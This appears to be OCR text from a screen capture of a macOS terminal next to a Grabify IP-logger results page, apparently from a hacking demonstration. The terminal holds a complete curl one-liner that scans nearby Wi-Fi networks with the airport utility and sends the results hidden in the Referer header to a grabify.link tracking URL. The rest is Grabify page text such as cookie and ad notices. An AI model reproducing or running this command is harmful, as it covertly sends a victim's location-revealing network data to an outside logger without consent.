 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 64% Thu 12:00 AM
1. tr
Dell-3:~ skickar$ curl --silent --output /dev/null --referer \'$(/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s | sed 1d | xargs | tr -d ' ' | tr -d '-')\' https://grabify.link/76Y
URA
Dell-3:~ skickar$
K
Smart Logger NEW!
Note Please login or register to create a note.
RESULTS: 19
Note: If you have posted your link on Facebook, Twitter, or in a URL shortener, you may see results from various "bots" (BitlyBot, FacebookBot, etc.)
Hide your IP! - Click here to hide your IP from Grabify and stay anonymous online.
Hide Bots
« 1 2
Do you like cookies? 🍪 We use cookies to ensure you get the best experience on our website. Learn more I agree